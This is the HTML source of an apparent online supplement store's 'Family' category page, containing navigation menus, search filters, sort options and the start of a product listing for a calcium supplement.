                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Wellness Products
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>Best Seller</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Supplement</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                            <li><a href="" class="hover:text-blue">Children</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Health Goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Skincare</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>Deals</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>About</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>Referral 10% OFF</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>Gift Card</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>Stores</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">EN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=EN" title="Change language" class=" active-element">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=CN" title="Change language" class="">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=KR" title="Change language" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>Sign in</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>Create account</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">Wish list</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
                                            
            <div class="row-fluid">                        <div class="span16  main-content-grid" >
                                    <div id="category_products_147">

	
		
	


					
									
				
					
    <!-- Inline script moved to the bottom of the page -->

            
    
    <div>
        <section class="shop-all">
            <div class="container pb-[50px] md:pb-[80px] pt-[55px] md:pt-[30px]">
                
                
                

                <div class="block md:flex justify-between">

                    

                    
                                                                                                                                                                                                            

                    
                    <div class="hidden md:block">
                        <section claSS="filter-block w-full md:w-[220px]">

                            <div class="px-[30px] md:px-[20px]">

                                

                                
                                 
                                    
                                    <form action="https://www.umeken.com/" name="search_form" method="get">
                                        <input type="hidden" name="match" value="all" />
                                        <input type="hidden" name="subcats" value="Y" />
                                        <input type="hidden" name="pcode_from_q" value="Y" />
                                        <input type="hidden" name="pshort" value="Y" />
                                        <input type="hidden" name="pfull" value="Y" />
                                        <input type="hidden" name="pname" value="Y" />
                                        <input type="hidden" name="pkeywords" value="Y" />
                                        <input type="hidden" name="search_performed" value="Y" />
                                        <input type="hidden" name="q" value="" />
                                        <!--remember search keyword -->
                                        <input type="hidden" name="result_ids" value="pagination_contents_all" />
                                        <input type="hidden" name="page" value="1" />
										
										<div class="md:pb-[40px] text-left">
                                            <button type="submit"
                                                class="clearallbtn w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white h-[40px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium">
                                                <span>Search</span>
                                            </button>
                                        </div>

                                        
                                        <ul class="by-target text-left">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                By Target
                                            </h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        For Men</p>

                                                    <input type="checkbox" class="filtercategory" value="90" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        For Women</p>

                                                    <input type="checkbox" class="filtercategory" value="93" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Seniors</p>

                                                    <input type="checkbox" class="filtercategory" value="97" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Family</p>

                                                    <input type="checkbox" class="filtercategory" value="89" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                        <ul class="by-health-needs expandable-block text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                By Health Goal
                                            </h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Immune Support</p>

                                                    <input type="checkbox" class="filtercategory" value="100" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Healthy Aging</p>

                                                    <input type="checkbox" class="filtercategory" value="91" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Beauty &amp; Skin</p>

                                                    <input type="checkbox" class="filtercategory" value="95" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>

                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Heart Health</p>

                                                    <input type="checkbox" class="filtercategory" value="92" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Bone/Joint Health</p>

                                                    <input type="checkbox" class="filtercategory" value="98" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                        <ul class="by-target text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                Wellness Products</h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Cosmetics / Beauty</p>

                                                    <input type="checkbox" class="filtercategory" value="113" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Air &amp; Water</p>

                                                    <input type="checkbox" class="filtercategory" value="88" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Bedware</p>

                                                    <input type="checkbox" class="filtercategory" value="103" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                                                                


                                        
                                        <div class="by-price text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray pb-[8px] border-b border-[#0306074D]">
                                                By Price
                                            </h5>

                                            <div class="range-container mt-[13px]">
                                                <div class="form-control flex justify-between">
                                                    <div class="form-control-container flex items-center border border-[#0306074D] rounded-[3px] py-[13px] px-[12px]">
                                                        <label for="price_from" class="sr-only">from price</label>
                                                        $<input class="text-gray" type="number" id="price_from"
                                                            name="price_from" value="4" min="4" max="2100"
                                                            onfocus="this.select();" />
                                                    </div>
                                                    <div class="form-control_container flex items-center border border-[#0306074D] rounded-[3px] py-[13px] px-[12px]">
                                                        <label for="price_to" class="sr-only">to price</label>
                                                        $<input class="text-gray" type="number" id="price_to" name="price_to"
                                                            value="2100" min="4" max="2100" onfocus="this.select();" />
                                                    </div>
                                                </div>

                                                <div id="slider-range" class="mt-[16px] mx-[10px] "></div>
                                            </div>

                                            <div class="mt-[60px]">
                                                <button type="submit"
                                                    class="clearallbtn w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white h-[40px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Search</span>

                                                                                                            <input type="hidden" name="dispatch" value="products.search" />
                                                                                                    </button>

                                                <input type="hidden" name="filtercategory" value="" />
                                            </div>
                                        </div>
                                        

                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
                                    
                                                            </div>
                        </section>
                    </div>
                    

                    


                    
                    
                    <div class="shop-all-product-list w-full lg:w-[868px]" id="pagination_contents_all">

                        
                        
                                                    <div id="breadcrumbs_147" 
    class="breadcrumb pb-[7px] md:pb-[12px] flex items-center text-[14px] leading-[1.5em] font-medium">
           
	<p><a href="https://www.umeken.com/"class="no-underline ty-breadcrumbs__a">Home</a></p><div class="px-[15px]"><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.14363 4.49604L0.786133 2.13937L1.96447 0.960205L5.5003 4.49604L1.96447 8.03187L0.786133 6.85271L3.14363 4.49604Z" fill="#637A87"></path></svg></div><p><a href="https://www.umeken.com/health-products/"class="no-underline ty-breadcrumbs__a">Health Foods</a></p><div class="px-[15px]"><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.14363 4.49604L0.786133 2.13937L1.96447 0.960205L5.5003 4.49604L1.96447 8.03187L0.786133 6.85271L3.14363 4.49604Z" fill="#637A87"></path></svg></div><p><a href="https://www.umeken.com/health-products/ena0-2/"class="no-underline ty-breadcrumbs__a">By Target </a></p><div class="px-[15px]"><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.14363 4.49604L0.786133 2.13937L1.96447 0.960205L5.5003 4.49604L1.96447 8.03187L0.786133 6.85271L3.14363 4.49604Z" fill="#637A87"></path></svg></div><p class="text-blue-gray">Family </p><!--breadcrumbs_147--></div>
                                                

                        
                                                                                    
                                                                    <div class="banner-section bg-off-white rounded-tl-[60px] lg:rounded-tl-[100px] relative px-[30px]">
<div class="col-span-2 py-[30px] pr-[18px] md:pr-0 pl-[5px] md:pl-0 lg:pl-[50px]">
<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] hidden lg:block"><img alt="icon-bk-family" class="inline-block mr-[5px]" src="/assets/images/catalog/icon-bk-family.svg" />&nbsp;Family</h3>

<h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] block lg:hidden"><img alt="icon-bk-family" class="inline-block mr-[5px]" height="30" src="/assets/images/catalog/icon-bk-family.svg" width="30" />&nbsp;Family</h4>

<p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  mt-[5px] md:mt-[12px]">Promoting Family Health and Wellness</p>
</div>
</div>
                                                                

                                                    

                        
                        
                        
                        <div class="block md:flex justify-between items-center mt-[7px] md:mt-[26.5px] mb-[40px] md:mb-[45px]">
                            <div class="font-medium font-[14px] tracking-[-0.01em] leading-[21px]">
                                <span id="products_search_total_found_147">
                                                                            Showing 17 products.
                                                                        <!--products_search_total_found_147--></span>
                            </div>
                            <div class="flex gap-[12px] items-center mt-[22px] md:mt-0">
                                
                                                                    				
						
	<!-- 정렬 순서 -->
				
	<!-- 보기 형태 : 썸내일 , 중간, 자세히-->
	
	
	<!-- Sort By Bestselling -->
			<div class="font-normal text-center font-[14px] tracking-[-0.01em] leading-[21px] hidden md:block w-[100px]">
            Sort by
    </div>

<div class="filter-mobile w-full block md:hidden">
    <button class="toggle-filter-mobile w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
        <span>Filters</span>
        <svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M6.33333 10H9.66667V8.33333H6.33333V10ZM0.5 0V1.66667H15.5V0H0.5ZM3 5.83333H13V4.16667H3V5.83333Z" fill="#212121" />
        </svg>
    </button>
</div>

<div class="filter-mobile w-full relative">
    <button class="toggle-catalog w-full md:min-w-[174px] text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
        <span id="currentsortby" class="font-normal">
             Bestselling:  High to Low 
        </span>
        <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.175 0.119629L5 3.9363L8.825 0.119629L10 1.29463L5 6.29463L0 1.29463L1.175 0.119629Z" fill="black" fill-opacity="0.6"></path>
        </svg>
    </button>

    <div class="catalog-list hidden min-w-[174px] bg-white border border-[#0306074D] absolute z-20 top-[60px] right-0 px-[12px] py-[12px] rounded-[3px]">
        <ul id="elm_sort_fields" class="cm-popup-box">
            
            
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                    <li class="sort-by-product-asc">
                                    <a onclick="fnSortByMenuClick('Name: A to Z')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/health-products/ena0-2/family/?sl=EN&amp;sort_by=product&amp;sort_order=asc" rel="nofollow">
                                        Name: A to Z
                                    </a>
                                </li>
                                                                                                                                                            
                                                                                    <li class="sort-by-product-desc ">
                                    <a onclick="fnSortByMenuClick('Name: Z to A')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/health-products/ena0-2/family/?sl=EN&amp;sort_by=product&amp;sort_order=desc" rel="nofollow">
                                        Name: Z to A
                                    </a>
                                </li>
                                                                                                    
                                                                                                
                                                                                    
                                                                                    <li class="sort-by-price-asc ">
                                    <a onclick="fnSortByMenuClick('Price: Low to High')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/health-products/ena0-2/family/?sl=EN&amp;sort_by=price&amp;sort_order=asc" rel="nofollow">
                                        Price: Low to High
                                    </a>
                                </li>
                                                                                                                                                            
                                                                                    <li class="sort-by-price-desc ">
                                    <a onclick="fnSortByMenuClick('Price: High to Low')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/health-products/ena0-2/family/?sl=EN&amp;sort_by=price&amp;sort_order=desc" rel="nofollow">
                                        Price: High to Low
                                    </a>
                                </li>
                                                                                                    
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                    
                                                                                    
                                                                                    <li class="sort-by-bestsellers-asc ">
                                    <a onclick="fnSortByMenuClick('Bestselling: Low to High')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/health-products/ena0-2/family/?sl=EN&amp;sort_by=bestsellers&amp;sort_order=asc" rel="nofollow">
                                        Bestselling: Low to High
                                    </a>
                                </li>
                                                                                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                                </ul>
    </div>
</div>

<!-- Inline script moved to the bottom of the page -->
	
	<!-- 12 Per Page -->
	

                                                                
                            </div>
                        </div>

                        
                                                    

<div class=" cm-pagination-container " id="pagination_contents">

    
    

            <div class="hidden"><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents" class="hidden">1</a></div>
    
    
                        
                                                    
                        
                        

                        
                        
                        <!-- Inline script moved to the bottom of the page -->

                        
                        
                        
                        <div class="grid md:grid-cols-3 grid-cols-2 lg:gap-[29px] gap-[20px]">
                            <div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_250" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[250][product_id]" value="250" />
		<div class="relative cm-reload-250" id="product_images_multicolumns250_update">




        <a href="https://www.umeken.com/mineral-l-calcium-360g.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                                                                                                    
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_250"src="https://www.umeken.com/images/detailed/7/calL_rect.png"alt="Mineral L-Calcium / 6 mth supply (3,600 balls) Product Image"title="Mineral L-Calcium / 6 mth supply (3,600 balls) Product Image"/>

                        
            
    </a>


